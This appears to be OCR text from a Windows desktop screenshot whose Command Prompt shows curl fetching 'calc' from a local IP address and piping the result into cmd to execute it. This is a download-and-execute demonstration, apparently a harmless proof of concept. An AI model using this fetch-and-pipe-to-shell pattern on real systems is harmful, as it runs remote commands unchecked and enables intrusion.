 Recycle Bin
Learn about
this picture
Microsoft
Edge
Firefox
Google
Chrome
IrfanView 64
WinRAR
VLC media
player
Setup.Def.c...
test
Command Prompt
Microsoft Windows [Version 10.0.26100.3194]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Adm>curl http://192.168.1.108/commands.html
calc
C:\Users\Adm>curl http://192.168.1.108/commands.html | cmd
% Total    % Received % Xferd  Average Speed   Time    Time     Time  CurreMicrosoft Windows [Version 10.0.26100.3194]
n
t(c) Microsoft Corporation. All rights reserved.
C:\Users\Adm>                                 Dload  Upload   Total   Spent    Left  Speed
100     5  100     5    0     0     69      0 --:--:-- --:--:-- --:--:--    69
calc
C:\Users\Adm>
C:\Users\Adm>
3°C
Partly sunny
Search
CES
08:24
17/03/2025